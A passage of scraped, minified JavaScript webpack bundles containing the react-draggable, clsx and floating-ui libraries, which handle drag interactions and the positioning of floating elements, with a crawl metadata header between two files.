n=(0,c.createDraggableData)(this,e),o={x:n.x,y:n.y,slackX:0,slackY:0};if(this.props.bounds){const{x:t,y:e}=o;o.x+=this.state.slackX,o.y+=this.state.slackY;const[r,a]=(0,c.getBoundPosition)(this,o.x,o.y);o.x=r,o.y=a,o.slackX=this.state.slackX+(t-o.x),o.slackY=this.state.slackY+(e-o.y),n.x=o.x,n.y=o.y,n.deltaX=o.x-this.state.x,n.deltaY=o.y-this.state.y}if(!1===this.props.onDrag(t,n))return!1;this.setState(o)}),y(this,"onDragStop",(t,e)=>{if(!this.state.dragging)return!1;if(!1===this.props.onStop(t,(0,c.createDraggableData)(this,e)))return!1;(0,g.default)("Draggable: onDragStop: %j",e);const n={dragging:!1,slackX:0,slackY:0};if(Boolean(this.props.position)){const{x:t,y:e}=this.props.position;n.x=t,n.y=e}this.setState(n)}),this.state={dragging:!1,dragged:!1,x:t.position?t.position.x:t.defaultPosition.x,y:t.position?t.position.y:t.defaultPosition.y,prevPropsPosition:r({},t.position),slackX:0,slackY:0,isElementSVG:!1},!t.position||t.onDrag||t.onStop||console.warn("A `position` was applied to this <Draggable>, without drag handlers. This will make this component effectively undraggable. Please attach `onDrag` or `onStop` handlers so you can adjust the `position` of this element.")}componentDidMount(){"undefined"!==typeof window.SVGElement&&this.findDOMNode()instanceof window.SVGElement&&this.setState({isElementSVG:!0})}componentWillUnmount(){this.state.dragging&&this.setState({dragging:!1})}findDOMNode(){var t,e;return null!==(t=null===(e=this.props)||void 0===e||null===(e=e.nodeRef)||void 0===e?void 0:e.current)&&void 0!==t?t:l.default.findDOMNode(this)}render(){const t=this.props,{axis:e,bounds:n,children:i,defaultPosition:l,defaultClassName:f,defaultClassNameDragging:g,defaultClassNameDragged:h,position:y,positionOffset:b,scale:v}=t,D=o(t,a);let S={},w=null;const M=!Boolean(y)||this.state.dragging,x=y||l,P={x:(0,c.canDragX)(this)&&M?this.state.x:x.x,y:(0,c.canDragY)(this)&&M?this.state.y:x.y};this.state.isElementSVG?w=(0,d.createSVGTransform)(P,b):S=(0,d.createCSSTransform)(P,b);const N=(0,u.clsx)(i.props.className||"",f,{[g]:this.state.dragging,[h]:this.state.dragged});return s.createElement(p.default,m({},D,{onStart:this.onDragStart,onDrag:this.onDrag,onStop:this.onDragStop}),s.cloneElement(s.Children.only(i),{className:N,style:r(r({},i.props.style),S),transform:w}))}}e.default=b,y(b,"displayName","Draggable"),y(b,"propTypes",r(r({},p.default.propTypes),{},{axis:i.default.oneOf(["both","x","y","none"]),bounds:i.default.oneOfType([i.default.shape({left:i.default.number,right:i.default.number,top:i.default.number,bottom:i.default.number}),i.default.string,i.default.oneOf([!1])]),defaultClassName:i.default.string,defaultClassNameDragging:i.default.string,defaultClassNameDragged:i.default.string,defaultPosition:i.default.shape({x:i.default.number,y:i.default.number}),positionOffset:i.default.shape({x:i.default.oneOfType([i.default.number,i.default.string]),y:i.default.oneOfType([i.default.number,i.default.string])}),position:i.default.shape({x:i.default.number,y:i.default.number}),className:f.dontSetMe,style:f.dontSetMe,transform:f.dontSetMe})),y(b,"defaultProps",r(r({},p.default.defaultProps),{},{axis:"both",bounds:!1,defaultClassName:"react-draggable",defaultClassNameDragging:"react-draggable-dragging",defaultClassNameDragged:"react-draggable-dragged",defaultPosition:{x:0,y:0},scale:1}))},31628:(t,e,n)=>{"use strict";const{default:o,DraggableCore:r}=n(25217);t.exports=o,t.exports.default=o,t.exports.DraggableCore=r},63717:t=>{function e(t){var n,o,r="";if("string"==typeof t||"number"==typeof t)r+=t;else if("object"==typeof t)if(Array.isArray(t)){var a=t.length;for(n=0;n<a;n++)t[n]&&(o=e(t[n]))&&(r&&(r+=" "),r+=o)}else for(o in t)t[o]&&(r&&(r+=" "),r+=o);return r}function n(){for(var t,n,o=0,r="",a=arguments.length;o<a;o++)(t=arguments[o])&&(n=e(t))&&(r&&(r+=" "),r+=n);return r}t.exports=n,t.exports.clsx=n},66450:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=function(t,e){if("function"==typeof WeakMap)var n=new WeakMap,o=new WeakMap;return function(t,e){if(!e&&t&&t.__esModule)return t;var r,a,s={__proto__:null,default:t};if(null===t||"object"!=typeof t&&"function"!=typeof t)return s;if(r=e?o:n){if(r.has(t))return r.get(t);r.set(t,s)}for(const n in t)"default"!==n&&{}.hasOwnProperty.call(t,n)&&((a=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,n))&&(a.get||a.set)?r(s,n,a):s[n]=t[n]);return s}(t,e)}(n(41594)),r=d(n(11942)),a=d(n(75206)),s=n(99219),i=n(17616),l=n(75190),u=d(n(3782));function d(t){return t&&t.__esModule?t:{default:t}}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const f={start:"touchstart",move:"touchmove",stop:"touchend"},p={start:"mousedown",move:"mousemove",stop:"mouseup"};let g=p;class h extends o.Component{constructor(){super(...arguments),c(this,"dragging",!1),c(this,"lastX",NaN),c(this,"lastY",NaN),c(this,"touchIdentifier",null),c(this,"mounted",!1),c(this,"handleDragStart",t=>{if(this.props.onMouseDown(t),!this.props.allowAnyClick&&"number"===typeof t.button&&0!==t.button)return!1;const e=this.findDOMNode();if(!e||!e.ownerDocument||!e.ownerDocument.body)throw new Error("<DraggableCore> not mounted on DragStart!");const{ownerDocument:n}=e;if(this.props.disabled||!(t.target instanceof n.defaultView.Node)||this.props.handle&&!(0,s.matchesSelectorAndParentsTo)(t.target,this.props.handle,e)||this.props.cancel&&(0,s.matchesSelectorAndParentsTo)(t.target,this.props.cancel,e))return;"touchstart"!==t.type||this.props.allowMobileScroll||t.preventDefault();const o=(0,s.getTouchIdentifier)(t);this.touchIdentifier=o;const r=(0,i.getControlPosition)(t,o,this);if(null==r)return;const{x:a,y:l}=r,d=(0,i.createCoreData)(this,a,l);(0,u.default)("DraggableCore: handleDragStart: %j",d),(0,u.default)("calling",this.props.onStart);!1!==this.props.onStart(t,d)&&!1!==this.mounted&&(this.props.enableUserSelectHack&&(0,s.addUserSelectStyles)(n),this.dragging=!0,this.lastX=a,this.lastY=l,(0,s.addEvent)(n,g.move,this.handleDrag),(0,s.addEvent)(n,g.stop,this.handleDragStop))}),c(this,"handleDrag",t=>{const e=(0,i.getControlPosition)(t,this.touchIdentifier,this);if(null==e)return;let{x:n,y:o}=e;if(Array.isArray(this.props.grid)){let t=n-this.lastX,e=o-this.lastY;if([t,e]=(0,i.snapToGrid)(this.props.grid,t,e),!t&&!e)return;n=this.lastX+t,o=this.lastY+e}const r=(0,i.createCoreData)(this,n,o);(0,u.default)("DraggableCore: handleDrag: %j",r);if(!1!==this.props.onDrag(t,r)&&!1!==this.mounted)this.lastX=n,this.lastY=o;else try{this.handleDragStop(new MouseEvent("mouseup"))}catch(a){const t=document.createEvent("MouseEvents");t.initMouseEvent("mouseup",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),this.handleDragStop(t)}}),c(this,"handleDragStop",t=>{if(!this.dragging)return;const e=(0,i.getControlPosition)(t,this.touchIdentifier,this);if(null==e)return;let{x:n,y:o}=e;if(Array.isArray(this.props.grid)){let t=n-this.lastX||0,e=o-this.lastY||0;[t,e]=(0,i.snapToGrid)(this.props.grid,t,e),n=this.lastX+t,o=this.lastY+e}const r=(0,i.createCoreData)(this,n,o);if(!1===this.props.onStop(t,r)||!1===this.mounted)return!1;const a=this.findDOMNode();a&&this.props.enableUserSelectHack&&(0,s.scheduleRemoveUserSelectStyles)(a.ownerDocument),(0,u.default)("DraggableCore: handleDragStop: %j",r),this.dragging=!1,this.lastX=NaN,this.lastY=NaN,a&&((0,u.default)("DraggableCore: Removing handlers"),(0,s.removeEvent)(a.ownerDocument,g.move,this.handleDrag),(0,s.removeEvent)(a.ownerDocument,g.stop,this.handleDragStop))}),c(this,"onMouseDown",t=>(g=p,this.handleDragStart(t))),c(this,"onMouseUp",t=>(g=p,this.handleDragStop(t))),c(this,"onTouchStart",t=>(g=f,this.handleDragStart(t))),c(this,"onTouchEnd",t=>(g=f,this.handleDragStop(t)))}componentDidMount(){this.mounted=!0;const t=this.findDOMNode();t&&(0,s.addEvent)(t,f.start,this.onTouchStart,{passive:!1})}componentWillUnmount(){this.mounted=!1;const t=this.findDOMNode();if(t){const{ownerDocument:e}=t;(0,s.removeEvent)(e,p.move,this.handleDrag),(0,s.removeEvent)(e,f.move,this.handleDrag),(0,s.removeEvent)(e,p.stop,this.handleDragStop),(0,s.removeEvent)(e,f.stop,this.handleDragStop),(0,s.removeEvent)(t,f.start,this.onTouchStart,{passive:!1}),this.props.enableUserSelectHack&&(0,s.scheduleRemoveUserSelectStyles)(e)}}findDOMNode(){var t,e;return null!==(t=this.props)&&void 0!==t&&t.nodeRef?null===(e=this.props)||void 0===e||null===(e=e.nodeRef)||void 0===e?void 0:e.current:a.default.findDOMNode(this)}render(){return o.cloneElement(o.Children.only(this.props.children),{onMouseDown:this.onMouseDown,onMouseUp:this.onMouseUp,onTouchEnd:this.onTouchEnd})}}e.default=h,c(h,"displayName","DraggableCore"),c(h,"propTypes",{allowAnyClick:r.default.bool,allowMobileScroll:r.default.bool,children:r.default.node.isRequired,disabled:r.default.bool,enableUserSelectHack:r.default.bool,offsetParent:function(t,e){if(t[e]&&1!==t[e].nodeType)throw new Error("Draggable's offsetParent must be a DOM Node.")},grid:r.default.arrayOf(r.default.number),handle:r.default.string,cancel:r.default.string,nodeRef:r.default.object,onStart:r.default.func,onDrag:r.default.func,onStop:r.default.func,onMouseDown:r.default.func,scale:r.default.number,className:l.dontSetMe,style:l.dontSetMe,transform:l.dontSetMe}),c(h,"defaultProps",{allowAnyClick:!1,allowMobileScroll:!1,disabled:!1,enableUserSelectHack:!0,onStart:function(){},onDrag:function(){},onStop:function(){},onMouseDown:function(){},scale:1})},75190:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.dontSetMe=function(t,e,n){if(t[e])return new Error("Invalid prop ".concat(e," passed to ").concat(n," - do not set this, set it on the child."))},e.findInArray=function(t,e){for(let n=0,o=t.length;n<o;n++)if(e.apply(e,[t[n],n,t]))return t[n]},e.int=function(t){return parseInt(t,10)},e.isFunction=function(t){return"function"===typeof t||"[object Function]"===Object.prototype.toString.call(t)},e.isNum=function(t){return"number"===typeof t&&!isNaN(t)}},91228:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.browserPrefixToKey=r,e.browserPrefixToStyle=function(t,e){return e?"-".concat(e.toLowerCase(),"-").concat(t):t},e.default=void 0,e.getPrefix=o;const n=["Moz","Webkit","O","ms"];function o(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";if("undefined"===typeof window)return"";const o=null===(t=window.document)||void 0===t||null===(t=t.documentElement)||void 0===t?void 0:t.style;if(!o)return"";if(e in o)return"";for(let a=0;a<n.length;a++)if(r(e,n[a])in o)return n[a];return""}function r(t,e){return e?"".concat(e).concat(function(t){let e="",n=!0;for(let o=0;o<t.length;o++)n?(e+=t[o].toUpperCase(),n=!1):"-"===t[o]?n=!0:e+=t[o];return e}(t)):t}e.default=o()},99219:(t,e,n)=>{"use strict";var o=n(12897).default;Object.defineProperty(e,"__esModule",{value:!0}),e.addClassName=d,e.addEvent=function(t,e,n,r){if(!t)return;const a=o({capture:!0},r);t.addEventListener?t.addEventListener(e,n,a):t.attachEvent?t.attachEvent("on"+e,n):t["on"+e]=n},e.addUserSelectStyles=function(t){if(!t)return;let e=t.getElementById("react-draggable-style-el");e||(e=t.createElement("style"),e.type="text/css",e.id="react-draggable-style-el",e.innerHTML=".react-draggable-transparent-selection *::-moz-selection {all: inherit;}\n",e.innerHTML+=".react-draggable-transparent-selection *::selection {all: inherit;}\n",t.getElementsByTagName("head")[0].appendChild(e));t.body&&d(t.body,"react-draggable-transparent-selection")},e.createCSSTransform=function(t,e){const n=l(t,e,"px");return{[(0,a.browserPrefixToKey)("transform",a.default)]:n}},e.createSVGTransform=function(t,e){return l(t,e,"")},e.getTouch=function(t,e){return t.targetTouches&&(0,r.findInArray)(t.targetTouches,t=>e===t.identifier)||t.changedTouches&&(0,r.findInArray)(t.changedTouches,t=>e===t.identifier)},e.getTouchIdentifier=function(t){if(t.targetTouches&&t.targetTouches[0])return t.targetTouches[0].identifier;if(t.changedTouches&&t.changedTouches[0])return t.changedTouches[0].identifier},e.getTranslation=l,e.innerHeight=function(t){let e=t.clientHeight;const n=t.ownerDocument.defaultView.getComputedStyle(t);return e-=(0,r.int)(n.paddingTop),e-=(0,r.int)(n.paddingBottom),e},e.innerWidth=function(t){let e=t.clientWidth;const n=t.ownerDocument.defaultView.getComputedStyle(t);return e-=(0,r.int)(n.paddingLeft),e-=(0,r.int)(n.paddingRight),e},e.matchesSelector=i,e.matchesSelectorAndParentsTo=function(t,e,n){let o=t;do{if(i(o,e))return!0;if(o===n)return!1;o=o.parentNode}while(o);return!1},e.offsetXYFromParent=function(t,e,n){const o=e===e.ownerDocument.body?{left:0,top:0}:e.getBoundingClientRect(),r=(t.clientX+e.scrollLeft-o.left)/n,a=(t.clientY+e.scrollTop-o.top)/n;return{x:r,y:a}},e.outerHeight=function(t){let e=t.clientHeight;const n=t.ownerDocument.defaultView.getComputedStyle(t);return e+=(0,r.int)(n.borderTopWidth),e+=(0,r.int)(n.borderBottomWidth),e},e.outerWidth=function(t){let e=t.clientWidth;const n=t.ownerDocument.defaultView.getComputedStyle(t);return e+=(0,r.int)(n.borderLeftWidth),e+=(0,r.int)(n.borderRightWidth),e},e.removeClassName=c,e.removeEvent=function(t,e,n,r){if(!t)return;const a=o({capture:!0},r);t.removeEventListener?t.removeEventListener(e,n,a):t.detachEvent?t.detachEvent("on"+e,n):t["on"+e]=null},e.scheduleRemoveUserSelectStyles=function(t){window.requestAnimationFrame?window.requestAnimationFrame(()=>{u(t)}):u(t)};var r=n(75190),a=function(t,e){if("function"==typeof WeakMap)var n=new WeakMap,o=new WeakMap;return function(t,e){if(!e&&t&&t.__esModule)return t;var r,a,s={__proto__:null,default:t};if(null===t||"object"!=typeof t&&"function"!=typeof t)return s;if(r=e?o:n){if(r.has(t))return r.get(t);r.set(t,s)}for(const n in t)"default"!==n&&{}.hasOwnProperty.call(t,n)&&((a=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,n))&&(a.get||a.set)?r(s,n,a):s[n]=t[n]);return s}(t,e)}(n(91228));let s="";function i(t,e){return s||(s=(0,r.findInArray)(["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"],function(e){return(0,r.isFunction)(t[e])})),!!(0,r.isFunction)(t[s])&&t[s](e)}function l(t,e,n){let{x:o,y:r}=t,a="translate(".concat(o).concat(n,",").concat(r).concat(n,")");if(e){const t="".concat("string"===typeof e.x?e.x:e.x+n),o="".concat("string"===typeof e.y?e.y:e.y+n);a="translate(".concat(t,", ").concat(o,")")+a}return a}function u(t){if(t)try{if(t.body&&c(t.body,"react-draggable-transparent-selection"),t.selection)t.selection.empty();else{const e=(t.defaultView||window).getSelection();e&&"Caret"!==e.type&&e.removeAllRanges()}}catch(e){}}function d(t,e){t.classList?t.classList.add(e):t.className.match(new RegExp("(?:^|\\s)".concat(e,"(?!\\S)")))||(t.className+=" ".concat(e))}function c(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(?:^|\\s)".concat(e,"(?!\\S)"),"g"),"")}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/vendor.floating-ui.0bf75561.js
body_size: 7173
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[9646],{53172:(t,e,n)=>{n.d(e,{UE:()=>Ht,ll:()=>Ct,rD:()=>Wt,UU:()=>Pt,jD:()=>Ft,ER:()=>Bt,cY:()=>Ot,BN:()=>kt});var o=n(89379);const i=["top","right","bottom","left"],r=Math.min,l=Math.max,c=Math.round,s=Math.floor,a=t=>({x:t,y:t}),f={left:"right",right:"left",bottom:"top",top:"bottom"},u={start:"end",end:"start"};function d(t,e,n){return l(t,r(e,n))}function h(t,e){return"function"===typeof t?t(e):t}function m(t){return t.split("-")[0]}function p(t){return t.split("-")[1]}function g(t){return"x"===t?"y":"x"}function y(t){return"y"===t?"height":"width"}const w=new Set(["top","bottom"]);function x(t){return w.has(m(t))?"y":"x"}function v(t){return g(x(t))}function b(t){return t.replace(/start|end/g,t=>u[t])}const A=["left","right"],R=["right","left"],L=["top","bottom"],T=["bottom","top"];function E(t,e,n,o){const i=p(t);let r=function(t,e,n){switch(t){case"top":case"bottom":return n?e?R:A:e?A:R;case"left":case"right":return e?L:T;default:return[]}}(m(t),"start"===n,o);return i&&(r=r.map(t=>t+"-"+i),e&&(r=r.concat(r.map(b)))),r}function S(t){return t.replace(/left|right|bottom|top/g,t=>f[t])}function D(t){return"number"!==typeof t?function(t){return(0,o.A)({top:0,right:0,bottom:0,left:0},t)}(t):{top:t,right:t,bottom:t,left:t}}function C(t){const{x:e,y:n,width:o,height:i}=t;return{width:o,height:i,top:n,left:e,right:e+o,bottom:n+i,x:e,y:n}}var O=n(53986);const k=["mainAxis","crossAxis","fallbackPlacements","fallbackStrategy","fallbackAxisSideDirection","flipAlignment"],P=["strategy"],F=["mainAxis","crossAxis","limiter"];function H(t,e,n){let{reference:o,floating:i}=t;const r=x(e),l=v(e),c=y(l),s=m(e),a="y"===r,f=o.x+o.width/2-i.width/2,u=o.y+o.height/2-i.height/2,d=o[c]/2-i[c]/2;let h;switch(s){case"top":h={x:f,y:o.y-i.height};break;case"bottom":h={x:f,y:o.y+o.height};break;case"right":h={x:o.x+o.width,y:u};break;case"left":h={x:o.x-i.width,y:u};break;default:h={x:o.x,y:o.y}}switch(p(e)){case"start":h[l]-=d*(n&&a?-1:1);break;case"end":h[l]+=d*(n&&a?-1:1)}return h}async function B(t,e){var n;void 0===e&&(e={});const{x:o,y:i,platform:r,rects:l,elements:c,strategy:s}=t,{boundary:a="clippingAncestors",rootBoundary:f="viewport",elementContext:u="floating",altBoundary:d=!1,padding:m=0}=h(e,t),p=D(m),g=c[d?"floating"===u?"reference":"floating":u],y=C(await r.getClippingRect({element:null==(n=await(null==r.isElement?void 0:r.isElement(g)))||n?g:g.contextElement||await(null==r.getDocumentElement?void 0:r.getDocumentElement(c.floating)),boundary:a,rootBoundary:f,strategy:s})),w="floating"===u?{x:o,y:i,width:l.floating.width,height:l.floating.height}:l.reference,x=await(null==r.getOffsetParent?void 0:r.getOffsetParent(c.floating)),v=await(null==r.isElement?void 0:r.isElement(x))&&await(null==r.getScale?void 0:r.getScale(x))||{x:1,y:1},b=C(r.convertOffsetParentRelativeRectToViewportRelativeRect?await r.convertOffsetParentRelativeRectToViewportRelativeRect({elements:c,rect:w,offsetParent:x,strategy:s}):w);return{top:(y.top-b.top+p.top)/v.y,bottom:(b.bottom-y.bottom+p.bottom)/v.y,left:(y.left-b.left+p.left)/v.x,right:(b.right-y.right+p.right)/v.x}}function W(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function M(t){return i.some(e=>t[e]>=0)}const V=new Set(["left","top"]);function N(){return"undefined"!==typeof window}function z(t){return U(t)?(t.nodeName||"").toLowerCase():"#document"}function j(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function I(t){var e;return null==(e=(U(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function U(t){return!!N()&&(t instanceof Node||t instanceof j(t).Node)}function Y(t){return!!N()&&(t instanceof Element||t instanceof j(t).Element)}function q(t){return!!N()&&(t instanceof HTMLElement||t instanceof j(t).HTMLElement)}function X(t){return!(!N()||"undefined"===typeof ShadowRoot)&&(t instanceof ShadowRoot||t instanceof j(t).ShadowRoot)}const $=new Set(["inline","contents"]);function _(t){const{overflow:e,overflowX:n,overflowY:o,display:i}=lt(t);return/auto|scroll|overlay|hidden|clip/.test(e+o+n)&&!$.has(i)}const G=new Set(["table","td","th"]);function J(t){return G.has(z(t))}const K=[":popover-open",":modal"];function Q(t){return K.some(e=>{try{return t.matches(e)}catch(n){return!1}})}const Z=["transform","translate","scale","rotate","perspective"],tt=["transform","translate","scale","rotate","perspective","filter"],et=["paint","layout","strict","content"];function nt(t){const e=ot(),n=Y(t)?lt(t):t;return Z.some(t=>!!n[t]&&"none"!==n[t])||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||tt.some(t=>(n.willChange||"").includes(t))||et.some(t=>(n.contain||"").includes(t))}function ot(){return!("undefined"===typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}const it=new Set(["html","body","#document"]);function rt(t){return it.has(z(t))}function lt(t){return j(t).getComputedStyle(t)}function ct(t){return Y(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function st(t){if("html"===z(t))return t;const e=t.assignedSlot||t.parentNode||X(t)&&t.host||I(t);return X(e)?e.host:e}function at(t){const e=st(t);return rt(e)?t.ownerDocument?t.ownerDocument.body:t.body:q(e)&&_(e)?e:at(e)}function ft(t,e,n){var o;void 0===e&&(e=[]),void 0===n&&(n=!0);const i=at(t),r=i===(null==(o=t.ownerDocument)?void 0:o.body),l=j(i);if(r){const t=ut(l);return e.concat(l,l.visualViewport||[],_(i)?i:[],t&&n?ft(t):[])}return e.concat(i,ft(i,[],n))}function ut(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function dt(t){const e=lt(t);let n=parseFloat(e.width)||0,o=parseFloat(e.height)||0;const i=q(t),r=i?t.offsetWidth:n,l=i?t.offsetHeight:o,s=c(n)!==r||c(o)!==l;return s&&(n=r,o=l),{width:n,height:o,$:s}}function ht(t){return Y(t)?t:t.contextElement}function mt(t){const e=ht(t);if(!q(e))return a(1);const n=e.getBoundingClientRect(),{width:o,height:i,$:r}=dt(e);let l=(r?c(n.width):n.width)/o,s=(r?c(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),s&&Number.isFinite(s)||(s=1),{x:l,y:s}}const pt=a(0);function gt(t){const e=j(t);return ot()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:pt}function yt(t,e,n,o){void 0===e&&(e=!1),void 0===n&&(n=!1);const i=t.getBoundingClientRect(),r=ht(t);let l=a(1);e&&(o?Y(o)&&(l=mt(o)):l=mt(t));const c=function(t,e,n){return void 0===e&&(e=!1),!(!n||e&&n!==j(t))&&e}(r,n,o)?gt(r):a(0);let s=(i.left+c.x)/l.x,f=(i.top+c.y)/l.y,u=i.width/l.x,d=i.height/l.y;if(r){const t=j(r),e=o&&Y(o)?j(o):o;let n=t,i=ut(n);for(;i&&o&&e!==n;){const t=mt(i),e=i.getBoundingClientRect(),o=lt(i),r=e.left+(i.clientLeft+parseFloat(o.paddingLeft))*t.x,l=e.top+(i.clientTop+parseFloat(o.paddingTop))*t.y;s*=t.x,f*=t.y,u*=t.x,d*=t.y,s+=r,f+=l,n=j(i),i=ut(n)}}return C({width:u,height:d,x:s,y:f})}function wt(t,e){const n=ct(t).scrollLeft;return e?e.left+n:yt(I(t)).left+n}function xt(t,e){const n=t.getBoundingClientRect();return{x:n.left+e.scrollLeft-wt(t,n),y:n.top+e.scrollTop}}const vt=new Set(["absolute","fixed"]);function bt(t,e,n){let o;if("viewport"===e)o=function(t,e){const n=j(t),o=I(t),i=n.visualViewport;let r=o.clientWidth,l=o.clientHeight,c=0,s=0;if(i){r=i.width,l=i.height;const t=ot();(!t||t&&"fixed"===e)&&(c=i.offsetLeft,s=i.offsetTop)}const a=wt(o);if(a<=0){const t=o.ownerDocument,e=t.body,n=getComputedStyle(e),i="CSS1Compat"===t.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,l=Math.abs(o.clientWidth-e.clientWidth-i);l<=25&&(r-=l)}else a<=25&&(r+=a);return{width:r,height:l,x:c,y:s}}(t,n);else if("document"===e)o=function(t){const e=I(t),n=ct(t),o=t.ownerDocument.body,i=l(e.scrollWidth,e.clientWidth,o.scrollWidth,o.clientWidth),r=l(e.scrollHeight,e.clientHeight,o.scrollHeight,o.clientHeight);let c=-n.scrollLeft+wt(t);const s=-n.scrollTop;return"rtl"===lt(o).direction&&(c+=l(e.clientWidth,o.clientWidth)-i),{width:i,height:r,x:c,y:s}}(I(t));else if(Y(e))o=function(t,e){const n=yt(t,!0,"fixed"===e),o=n.top+t.clientTop,i=n.left+t.clientLeft,r=q(t)?mt(t):a(1);return{width:t.clientWidth*r.x,height:t.clientHeight*r.y,x:i*r.x,y:o*r.y}}(e,n);else{const n=gt(t);o={x:e.x-n.x,y:e.y-n.y,width:e.width,height:e.height}}return C(o)}function At(t,e){const n=st(t);return!(n===e||!Y(n)||rt(n))&&("fixed"===lt(n).position||At(n,e))}function Rt(t,e,n){const o=q(e),i=I(e),r="fixed"===n,l=yt(t,!0,r,e);let c={scrollLeft:0,scrollTop:0};const s=a(0);function f(){s.x=wt(i)}if(o||!o&&!r)if(("body"!==z(e)||_(i))&&(c=ct(e)),o){const t=yt(e,!0,r,e);s.x=t.x+e.clientLeft,s.y=t.y+e.clientTop}else i&&f();r&&!o&&i&&f();const u=!i||o||r?a(0):xt(i,c);return{x:l.left+c.scrollLeft-s.x-u.x,y:l.top+c.scrollTop-s.y-u.y,width:l.width,height:l.height}}function Lt(t){return"static"===lt(t).position}function Tt(t,e){if(!q(t)||"fixed"===lt(t).position)return null;if(e)return e(t);let n=t.offsetParent;return I(t)===n&&(n=n.ownerDocument.body),n}function Et(t,e){const n=j(t);if(Q(t))return n;if(!q(t)){let e=st(t);for(;e&&!rt(e);){if(Y(e)&&!Lt(e))return e;e=st(e)}return n}let o=Tt(t,e);for(;o&&J(o)&&Lt(o);)o=Tt(o,e);return o&&rt(o)&&Lt(o)&&!nt(o)?n:o||function(t){let e=st(t);for(;q(e)&&!rt(e);){if(nt(e))return e;if(Q(e))return null;e=st(e)}return null}(t)||n}const St={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:o,strategy:i}=t;const r="fixed"===i,l=I(o),c=!!e&&Q(e.floating);if(o===l||c&&r)return n;let s={scrollLeft:0,scrollTop:0},f=a(1);const u=a(0),d=q(o);if((d||!d&&!r)&&(("body"!==z(o)||_(l))&&(s=ct(o)),q(o))){const t=yt(o);f=mt(o),u.x=t.x+o.clientLeft,u.y=t.y+o.clientTop}const h=!l||d||r?a(0):xt(l,s);return{width:n.width*f.x,height:n.height*f.y,x:n.x*f.x-s.scrollLeft*f.x+u.x+h.x,y:n.y*f.y-s.scrollTop*f.y+u.y+h.y}},getDocumentElement:I,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:o,strategy:i}=t;const c=[..."clippingAncestors"===n?Q(e)?[]:function(t,e){const n=e.get(t);if(n)return n;let o=ft(t,[],!1).filter(t=>Y(t)&&"body"!==z(t)),i=null;const r="fixed"===lt(t).position;let l=r?st(t):t;for(;Y(l)&&!rt(l);){const e=lt(l),n=nt(l);n||"fixed"!==e.position||(i=null),(r?!n&&!i:!n&&"static"===e.position&&i&&vt.has(i.position)||_(l)&&!n&&At(t,l))?o=o.filter(t=>t!==l):i=e,l=st(l)}return e.set(t,o),o}(e,this._c):[].concat(n),o],s=c[0],a=c.reduce((t,n)=>{const o=bt(e,n,i);return t.top=l(o.top,t.top),t.right=r(o.right,t.right),t.bottom=r(o.bottom,t.bottom),t.left=l(o.left,t.left),t},bt(e,s,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}},getOffsetParent:Et,getElementRects:async function(t){const e=this.getOffsetParent||Et,n=this.getDimensions,o=await n(t.floating);return{reference:Rt(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:o.width,height:o.height}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){const{width:e,height:n}=dt(t);return{width:e,height:n}},getScale:mt,isElement:Y,isRTL:function(t){return"rtl"===lt(t).direction}};function Dt(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function Ct(t,e,n,i){void 0===i&&(i={});const{ancestorScroll:c=!0,ancestorResize:a=!0,elementResize:f="function"===typeof ResizeObserver,layoutShift:u="function"===typeof IntersectionObserver,animationFrame:d=!1}=i,h=ht(t),m=c||a?[...h?ft(h):[],...ft(e)]:[];m.forEach(t=>{c&&t.addEventListener("scroll",n,{passive:!0}),a&&t.addEventListener("resize",n)});const p=h&&u?function(t,e){let n,i=null;const c=I(t);function a(){var t;clearTimeout(n),null==(t=i)||t.disconnect(),i=null}return function f(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),a();const h=t.getBoundingClientRect(),{left:m,top:p,width:g,height:y}=h;if(u||e(),!g||!y)return;const w={rootMargin:-s(p)+"px "+-s(c.clientWidth-(m+g))+"px "+-s(c.clientHeight-(p+y))+"px "+-s(m)+"px",threshold:l(0,r(1,d))||1};let x=!0;function v(e){const o=e[0].intersectionRatio;if(o!==d){if(!x)return f();o?f(!1,o):n=setTimeout(()=>{f(!1,1e-7)},1e3)}1!==o||Dt(h,t.getBoundingClientRect())||f(),x=!1}try{i=new 